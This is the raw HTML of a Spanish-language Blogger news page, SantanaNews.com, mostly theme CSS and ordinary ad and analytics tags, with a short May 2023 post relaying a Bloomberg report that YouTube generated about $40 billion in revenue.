background-color:var(--outer-bg)!important;
border-color:var(--border-color)!important
}
.follow-by-email-submit{
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px
}
.follow-by-email-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.follow-by-email-text{
display:block;
font-size:13px;
color:var(--text-color);
margin:0 0 13px
}
.list-label li,.archive-list li{
position:relative;
display:block
}
.list-label li a,.archive-list li a{
display:block;
color:var(--title-color);
font-size:13px;
font-weight:400;
padding:4px 0
}
.archive-list li a{
text-transform:capitalize
}
.list-label li:first-child a,.archive-list li:first-child a{
padding:0 0 4px
}
.list-label li:last-child a,.archive-list li:last-child a{
padding-bottom:0
}
.list-label li a:hover,.archive-list li a:hover{
color:var(--title-hover-color)
}
.list-label .label-count,.archive-list .archive-count{
float:right;
font-size:11px;
color:var(--meta-color);
text-decoration:none;
margin:1px 0 0 5px
}
.rtl .list-label .label-count,.rtl .archive-list .archive-count{
float:left;
margin:1px 5px 0 0
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-5px 0 0
}
.cloud-label li{
margin:5px 5px 0 0
}
.rtl .cloud-label li{
margin:5px 0 0 5px
}
.cloud-label li a{
display:block;
height:28px;
background-color:rgba(155,155,155,0.08);
color:var(--text-color);
font-size:13px;
line-height:28px;
font-weight:400;
padding:0 10px
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.cloud-label .label-count{
display:none
}
.search-widget .search-form{
position:relative;
float:left;
width:100%;
margin:0
}
.search-widget .search-input{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-weight:400;
font-size:14px;
color:var(--text-color);
padding:0 10px;
margin:0;
border:1px solid var(--border-color);
border-radius:2px
}
.search-widget .search-input:focus{
outline:none;
background-color:rgba(155,155,155,0.05)
}
.search-widget .search-action{
position:absolute;
top:0;
right:0;
height:28px;
font-family:inherit;
font-size:14px;
font-weight:400;
line-height:30px;
cursor:pointer;
background-color:var(--button-bg);
color:var(--button-color);
padding:0 15px;
margin:3px 3px 0 0;
border:0
}
.search-widget .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.rtl .search-widget .search-action{
left:0;
right:unset;
margin:3px 0 0 3px
}
.Profile ul li{
float:left;
width:100%;
margin:20px 0 0
}
.Profile ul li:first-child{
margin:0
}
.Profile .profile-img{
float:left;
width:35px;
height:35px;
background-color:rgba(155,155,155,0.08);
overflow:hidden;
color:transparent!important;
margin:0 10px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .Profile .profile-img{
float:right;
margin:0 0 0 10px
}
.Profile .profile-info{
display:table
}
.Profile .profile-name{
display:block;
font-size:14px;
color:var(--title-color);
font-weight:700;
line-height:1.4em;
margin:0
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:0
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.typify-pro-widget-ready .PageList ul li,.typify-pro-widget-ready .LinkList ul.link-list li{
position:relative;
display:block
}
.typify-pro-widget-ready .PageList ul li a,.typify-pro-widget-ready .LinkList ul.link-list li a{
display:block;
color:var(--title-color);
font-size:14px;
font-weight:400;
padding:5px 0
}
.typify-pro-widget-ready .PageList ul li:first-child a,.typify-pro-widget-ready .LinkList ul.link-list li:first-child a{
padding:0 0 5px
}
.typify-pro-widget-ready .PageList ul li:last-child a,.typify-pro-widget-ready .LinkList ul.link-list li:last-child a{
padding:5px 0 0
}
.typify-pro-widget-ready .PageList ul li a:hover,.typify-pro-widget-ready .LinkList ul.link-list li a:hover{
color:var(--title-hover-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
margin:0
}
.Image .image-caption{
display:block;
font-size:14px;
color:var(--text-color);
margin:10px 0 0
}
.contact-form-widget form{
font-family:inherit;
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
line-height:34px;
padding:5px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-email{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
line-height:34px;
padding:5px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-email-message{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
padding:10px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 15px;
margin:0
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
padding:0;
margin:10px 0 0;
border:0
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#27ae60;
text-align:left;
line-height:1;
padding:0;
margin:10px 0 0;
border:0
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{
background-color:rgba(155,155,155,0.05)
}
.Attribution a{
font-size:14px;
line-height:16px;
display:block
}
.Attribution a > svg{
width:16px;
height:16px;
float:left;
margin:0 4px 0 0
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:3px 0 0
}
.TextList ul li{
display:block;
font-size:14px;
font-weight:400;
color:var(--text-color);
margin:0 0 10px
}
.TextList ul li:last-child{
margin:0
}
#footer-ads-wrap{
position:relative;
float:left;
width:100%;
background-color:var(--footerad-bg)
}
#footer-ads-wrap.no-widget{
display:none
}
.footer-ads .widget{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:0;
margin:0 0 30px
}
.footer-ads .widget-content{
float:left;
width:100%;
margin:0
}
.footer-ads .widget > .widget-title{
display:none
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
color:var(--footer-text-color);
margin:0
}
html:not([data-theme=dark]) #footer-wrapper.has-border{
border-top:1px solid var(--border-color)
}
#footer-wrapper .primary-footer{
float:left;
width:100%;
margin:0
}
.primary-footer.no-widget{
display:none
}
#typify-pro-about-section{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
padding:30px 0;
margin:0
}
.footer-info{
display:flex;
flex-direction:column;
flex:1
}
.footer-info h3.title{
font-size:14px;
color:var(--footer-color);
font-weight:600;
text-transform:uppercase;
line-height:1;
letter-spacing:.3px;
margin:0 0 10px
}
#typify-pro-about-section .Image{
width:calc(100% - (300px + 30px));
display:flex;
flex-wrap:wrap;
align-items:center;
justify-content:space-between;
padding:0
}
#typify-pro-about-section .footer-logo{
padding:0 25px 0 0
}
.rtl #typify-pro-about-section .footer-logo{
padding:0 0 0 25px
}
#typify-pro-about-section .footer-logo img{
display:block;
max-height:34px;
margin:0
}
#typify-pro-about-section .Image .image-caption{
font-size:13px;
color:var(--footer-text-color);
margin:0
}
#typify-pro-about-section .Image .image-caption a{
color:var(--footer-color)
}
#typify-pro-about-section .Image .image-caption a:hover{
color:var(--footer-hover-color)
}
#typify-pro-about-section .LinkList{
width:300px;
display:flex;
align-items:center;
justify-content:flex-end;
margin:0
}
.typify-pro-about-section ul.social-icons{
float:right
}
.rtl .typify-pro-about-section ul.social-icons{
float:left
}
.typify-pro-about-section .social-icons li{
float:left;
margin:0 0 0 10px
}
.rtl .typify-pro-about-section .social-icons li{
float:right;
margin:0 10px 0 0
}
.typify-pro-about-section .social-icons li a{
display:block;
width:34px;
height:34px;
background-color:rgba(155,155,155,0.05);
font-size:16px;
color:var(--footer-color);
text-align:center;
line-height:34px;
box-sizing:border-box
}
.typify-pro-about-section .social-icons li a:hover{
color:#fff
}
.footerbar{
position:relative;
float:left;
width:100%;
height:58px;
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
display:flex;
align-items:center;
padding:0;
margin:0
}
html:not([data-theme=dark]) .footerbar.has-border{
border-top:1px solid var(--border-color)
}
.footerbar .container{
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.footerbar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footerbar .footer-copyright a{
color:var(--footerbar-color)
}
.footerbar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:none;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
cursor:pointer;
overflow:hidden;
font-size:14px;
color:var(--button-color);
text-align:center;
line-height:34px;
z-index:50;
margin:0;
transition:background .17s ease,color .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:14px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:500;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
#cookie-ify{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
box-shadow:0 3px 10px rgba(0,0,0,0.1);
transition:all .35s ease
}
.rtl #cookie-ify{
left:unset;
right:20px
}
#cookie-ify.is-visible{
visibility:visible;
opacity:1
}
.cookie-ify-content{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.cookie-ify-content a{
color:var(--cookie-color);
text-decoration:underline
}
.cookie-ify-content a:hover{
color:var(--main-color)
}
#cookie-ify-accept{
display:inline-block;
height:30px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:30px;
padding:0 15px;
margin:0
}
#cookie-ify-accept:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:80px;
background-color:rgba(155,155,155,0.08);
font-size:14px;
color:var(--text-color);
font-style:italic;
margin:0
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media (max-width: 1170px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .main-nav-flex{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%;
max-width:100%
}
#header-wrapper .container,#nav-wrapper .container,#header-ads-wrap > .container,#featured-wrapper .container,#content-wrapper > .container,#footer-ads-wrap > .container,#footer-wrapper .container{
padding:0 15px
}
#cookie-ify{
bottom:15px;
left:15px;
padding:15px 20px
}
.rtl #cookie-ify{
left:unset;
right:15px
}
}
@media (max-width: 880px) {
#header-wrapper{
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
#header-wrapper .container{
padding:0
}
.mobile-menu-toggle,.mobile-search-toggle{
display:flex
}
.header-items{
flex-wrap:nowrap
}
#header-icons,#nav-wrapper{
display:none!important
}
#slide-menu,.overlay{
display:block
}
.main-toggle-style{
width:auto;
max-width:58px;
padding:0 15px
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.nav-active #back-top{
opacity:0!important
}
.header-content.is-fixed{
position:fixed;
top:-80px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
transform:translate3d(0,22px,0);
transition:transform .35s ease
}
.header-content.is-fixed.show{
transform:translate3d(0,80px,0);
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
#blog-pager{
margin:10px 0 0
}
#typify-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
#typify-pro-about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center
}
#typify-pro-about-section .footer-logo,.rtl #typify-pro-about-section .footer-logo{
padding:0 0 20px
}
.footer-info{
flex:none;
text-align:center
}
.footer-info h3.title{
display:none
}
#typify-pro-about-section .LinkList{
width:100%;
justify-content:center;
margin:15px 0 0
}
.typify-pro-about-section .social-icons li,.rtl .typify-pro-about-section .social-icons li{
margin:10px 5px 0
}
.footerbar{
height:auto;
line-height:inherit;
padding:25px 0;
margin:0
}
.footerbar .container{
flex-direction:column;
justify-content:center
}
.footerbar .footer-copyright,#footer-menu{
width:100%;
text-align:center;
margin:0
}
.footerbar .footer-copyright{
font-size:13px;
opacity:.9
}
#footer-menu{
padding:10px 0 0
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a,.rtl .footer-menu ul li a{
display:block;
margin:5px 10px 0
}
#back-top{
right:15px
}
.rtl #back-top{
left:15px;
right:unset
}
}
@media (max-width: 780px) {
.main-logo .widget.Text{
display:none
}
}
@media (max-width: 680px) {
#featured-wrapper .container{
padding:0
}
#featured .widget,#featured .widget-content,.featured-items{
height:auto
}
#featured .widget-content .loader{
height:220px
}
.featured-scroll{
position:relative;
float:left;
width:100%;
height:150px;
display:flex;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.featured-scroll .featured-item{
flex-shrink:0;
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-scroll .featured-item{
animation-name:slideToRight
}
.featured-item{
width:70%!important;
height:150px!important;
margin:0 0 0 2px !important
}
.rtl .featured-item{
margin:0 2px 0 0 !important
}
.featured-item.item-0{
width:100%!important;
height:220px!important;
margin:0 0 2px!important
}
.featured-item.item-1,.rtl .featured-item.item-1{
margin:0!important
}
.featured-item .entry-title{
font-size:16px!important
}
.featured-item.item-0 .entry-title{
font-size:19px!important
}
.featured-item .entry-meta{
display:none
}
.featured-item.item-0 .entry-meta{
display:flex
}
.item-post h1.entry-title{
font-size:33px
}
.post-body table{
display:block
}
}
@media (max-width: 580px) {
.featured-item.item-0 .entry-title{
font-size:19px!important
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 15px
}
.rtl .index-post .entry-image-wrap{
margin:0 0 15px
}
.index-post .entry-header{
flex:none;
padding:0
}
.item-post h1.entry-title{
font-size:30px
}
.typify-pro-share-links .twitter{
flex:unset
}
.typify-pro-share-links .twitter a:before{
background-color:transparent
}
.typify-pro-share-links .twitter a span{
display:none
}
.typify-pro-share-links .x-twitter{
flex:unset
}
.typify-pro-share-links .x-twitter a:before{
background-color:transparent
}
.typify-pro-share-links .x-twitter a span{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr)
}
.sidebar-posts .post.big-post{
height:200px
}
.sidebar-posts .big-post .entry-title{
font-size:19px
}
.errorWrap{
padding:25px 0 45px
}
#cookie-ify,.rtl #cookie-ify{
left:0;
right:0;
bottom:0;
width:100%;
padding:20px 15px
}
}
@media (max-width: 480px) {
.featured-scroll{
height:130px
}
.featured-item:not(.item-0){
height:130px!important
}
.featured-item:not(.item-0) .entry-title{
font-size:15px!important
}
.item-post h1.entry-title{
font-size:27px
}
.related-posts .entry-image-wrap{
height:120px;
margin:0 0 8px
}
}
@media (max-width: 380px) {
#featured .loader{
height:180px
}
.featured-scroll{
height:120px
}
.featured-item:not(.item-0){
height:120px!important
}
.featured-item.item-0{
height:180px!important
}
.featured-item:not(.item-0) .entry-tag{
display:none
}
.featured-item:not(.item-0) .entry-title{
font-size:14px!important
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:25px
}
.tocify-inner{
min-width:100%
}
.related-posts .entry-image-wrap{
height:105px
}
.related-posts .entry-title{
font-size:14px
}
.sidebar-posts .post.big-post{
height:180px
}
.errorWrap h3{
font-size:130px
}
}
@media (max-width: 320px) {
.item-post h1.entry-title{
font-size:23px
}
#slide-menu{
width:100%
}
}

--></style>
<!-- Theme Variables -->
<script type='text/javascript'>
//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-eALXtf-Ljts/WrQYAbzcPUI/AAAAAAAABjY/vptx-N2H46oFbiCqbSe2JgVSlHhyl0MwQCK4BGAYYCw/s72-c/nth-ify.png",
    monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    dateFormat = "{m} {d}, {y}",
    fixedMenu = true,
    fixedSidebar = true,
    darkMode = false,
    userDarkMode = true,
    relatedPostsNum = 3,
    cookieExpiresDays = 7,
    commentsSystem = "blogger",
    disqusShortname = "templateify-comments",
    fbCommentsTheme = "light",
    followByEmailText = "";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-43G3XNGDLC'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-43G3XNGDLC');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5690843407048436263&amp;zx=997c2e72-f779-4ed9-9849-578f248add9f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5690843407048436263&amp;zx=997c2e72-f779-4ed9-9849-578f248add9f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285836518557123&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9285836518557123 -->

</head>
<body class='is-single is-post is-boxed'>
<!-- Theme Options -->
<div id='theme-options' style='display:none'>
<div class='ify-panel no-items section' id='ify-panel' name='Theme Options'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper'>
<div class='header-content flex-center'>
<div class='container row-x1'>
<div class='header-items'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<a class='mobile-menu-toggle' href='javascript:;' role='button' title='Menu'></a>
<span class='blog-title'>
<a href='https://www.santananews.com/'>
SantanaNews.com | Música, Entretenimiento y Cultura Latina
</a>
</span>
</div><div class='widget Text' data-version='2' id='Text100'>
<p class='logo-description excerpt'>periodico basado en boston massachussetts</p>
</div><!--No se pudo procesar el gadget "Image50".

There was an error processing the markup.
--></div>
<div class='header-icons section' id='header-icons' name='Social Icons'><div class='widget LinkList' data-version='2' id='LinkList100'>
<ul class='social-icons social social-bg'>
<li class='facebook-f link-0'><a alt='facebook-f' class='facebook-f' href='https://www.facebook.com/atentoamusicamedia' rel='noopener noreferrer' target='_blank' title='facebook-f'></a></li>
<li class='https://x.com/atentoamusicam1 link-1'><a alt='https://x.com/atentoamusicam1' class='https://x.com/atentoamusicam1' href='https://x.com/nadieteconoce12' rel='noopener noreferrer' target='_blank' title='https://x.com/atentoamusicam1'></a></li>
<li class='youtube link-2'><a alt='youtube' class='youtube' href='https://www.youtube.com/@Atentoamusicamedianews1' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
<a class='mobile-search-toggle' href='javascript:;' role='button' title='Buscar'></a>
</div>
</div>
</div>
</header>
<!-- Nav Wrapper -->
<nav id='nav-wrapper'>
<div class='main-nav-content'>
<div class='main-nav-flex flex-center'>
<div class='container row-x1'>
<div class='main-nav-items'>
<div class='typify-pro-main-nav section' id='typify-pro-main-nav' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList101'>
<ul id='typify-pro-main-nav-menu' role='menubar'>
<li>
<a href='https://www.santananews.com/' role='menuitem'>Home
</a></li>
<li>
<a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html' role='menuitem'>promo youtube 
</a></li>
<li>
<a href='https://www.ebay.com/usr/atentoamusicamediastore' role='menuitem'>Tienda
</a></li>
<li>
<a href='https://www.santananews.com/search/label/cobertura%20de%20eventos' role='menuitem'>eventos
</a></li>
<li>
<a href='https://www.santananews.com/search/label/musica' role='menuitem'>musica
</a></li>
<li>
<a href='https://www.santananews.com/search/label/entrevista' role='menuitem'>Entrevistas 
</a></li>
<li>
<a href='https://www.santananews.com/p/sobre-nosotro.html' role='menuitem'>Contacto 
</a></li>
<li>
<a href='https://www.santananews.com/search/label/editorial' role='menuitem'>editorial
</a></li>
</ul>
</div></div>
<div class='main-toggle-wrap'>
<a class='main-toggle-style search-toggle show' href='javascript:;' role='button' title='Buscar'></a>
<a class='main-toggle-style search-toggle hide ' href='javascript:;' role='button' title='Buscar'></a>
</div>
<div id='nav-search-wrap'>
<form action='https://www.santananews.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</nav>
<!-- Content Wrapper -->
<div class='flex-center' id='content-wrapper'>
<div class='container row-x1'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<article class='blog-post hentry item-post'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html"},"headline":"YouTube generó $ 40 mil millones en ventas el año pasado, dice el CEO","description":"&#160;- - ( Bloomberg ) El director general Neal Mohan afirma que, en los últimos meses, YouTube ha generado unos 40.000 millones de dólares en i...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr06GwShNX-JaeYVv_RFGr-272gTFKdECUeMZsZqKVhUtScDyWQgIat_Y9tNfgqzxn9lD68IYoQqrOBDR_g1XdiFfZvJrEQA8rE3Z6UPypGZDE8LJ17r-txDO3XwE4WcuKYoPWIgCwFlqggDhzQQvTpUrZ_Jap5wCUIkuYMzLh4zPYTjEiotGNwpQ7Vg/s320/[base64].jpg"],"datePublished":"2023-05-21T11:10:00-07:00","dateModified":"2023-05-21T11:10:07-07:00","author":{"@type":"Person","name":"atentoamusica"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner'>
<div class='entry-header blog-entry-header has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.santananews.com/'>Página Principal</a><em class='delimiter'></em><a class='label' href='https://www.santananews.com/search/label/noticias'>noticias</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página Principal","item":"https://www.santananews.com/"},{"@type":"ListItem","position":2,"name":"noticias","item":"https://www.santananews.com/search/label/noticias"},{"@type":"ListItem","position":3,"name":"YouTube generó $ 40 mil millones en ventas el año pasado, dice el CEO","item":"https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html"}]}</script>
<h1 class='entry-title'>YouTube generó $ 40 mil millones en ventas el año pasado, dice el CEO</h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author'><span class='author-avatar' data-image='https://4.bp.blogspot.com/-oSjP8F09qxo/Wy1J9dp7b0I/AAAAAAAACF0/ggcRfLCFQ9s2SSaeL9BFSE2wyTYzQaTyQCK4BGAYYCw/s72-c/avatar.jpg'></span>
<span class='by'>by</span><span class='author-name'>atentoamusica</span></span>
<span class='entry-time'><span class='on'>-</span><time class='published' datetime='2023-05-21T11:10:00-07:00'>mayo 21, 2023</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap'>
<div class='post-body entry-content' id='post-body'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr06GwShNX-JaeYVv_RFGr-272gTFKdECUeMZsZqKVhUtScDyWQgIat_Y9tNfgqzxn9lD68IYoQqrOBDR_g1XdiFfZvJrEQA8rE3Z6UPypGZDE8LJ17r-txDO3XwE4WcuKYoPWIgCwFlqggDhzQQvTpUrZ_Jap5wCUIkuYMzLh4zPYTjEiotGNwpQ7Vg/s620/[base64].jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="349" data-original-width="620" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr06GwShNX-JaeYVv_RFGr-272gTFKdECUeMZsZqKVhUtScDyWQgIat_Y9tNfgqzxn9lD68IYoQqrOBDR_g1XdiFfZvJrEQA8rE3Z6UPypGZDE8LJ17r-txDO3XwE4WcuKYoPWIgCwFlqggDhzQQvTpUrZ_Jap5wCUIkuYMzLh4zPYTjEiotGNwpQ7Vg/s320/[base64].jpg" width="320" /></a></div><br />&nbsp;- - (<a href="https://www.bloomberg.com/news/articles/2023-05-18/youtube-generated-40-billion-in-sales-in-past-year-ceo-says" target="_blank">Bloomberg</a>) El director general Neal Mohan afirma que, en los últimos meses, YouTube ha generado unos 40.000 millones de dólares en ingresos para Google.<p></p><p><br /></p><p>Mohan, quien brindó una descripción general de las operaciones de la plataforma de video en la reunión de innovación de MoffettNathanson del jueves, enfatizó que la publicidad es clave para el modelo de ingresos de la plataforma. Continuó diciendo que YouTube continuaría priorizando las oportunidades publicitarias en sus productos de más rápido crecimiento, como su respuesta a la enorme popularidad de TikTok, los cortos y los televisores conectados.</p><p><br /></p><p>Letter set Inc., la empresa matriz de Google, dijo recientemente que los ingresos de YouTube cayeron por tercer trimestre consecutivo, ya que la empresa siguió luchando contra una interrupción generalizada de la demanda de publicidad digital. Mohan dijo el jueves que el negocio de YouTube estaba mostrando signos de "ajuste", ya que el gasto en publicidad de las empresas de transporte y venta al por menor había alcanzado un nuevo máximo.</p>
</div>
</div>
</div>
<div class='post-footer'>
<div class='entry-labels'>
<span class='labels-label'>Tags:</span>
<a class='label-link' href='https://www.santananews.com/search/label/noticias' rel='tag'>noticias</a>
</div>
<div class='post-share'>
<ul class='typify-pro-share-links social social-bg'>
<li class='facebook-f flex-1'><a class='facebook btn window-ify' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='x-twitter flex-1'><a class='x-twitter btn window-ify' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='reddit'><a class='reddit btn window-ify' data-height='460' data-url='https://reddit.com/submit?url=https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html&title=YouTube generó $ 40 mil millones en ventas el año pasado, dice el CEO' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'></a></li>
<li class='whatsapp'><a class='whatsapp btn window-ify' data-height='550' data-url='https://api.whatsapp.com/send?text=YouTube generó $ 40 mil millones en ventas el año pasado, dice el CEO | https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html' data-width='900' href='javascript:;' rel='nofollow' title='WhatsApp'></a></li>
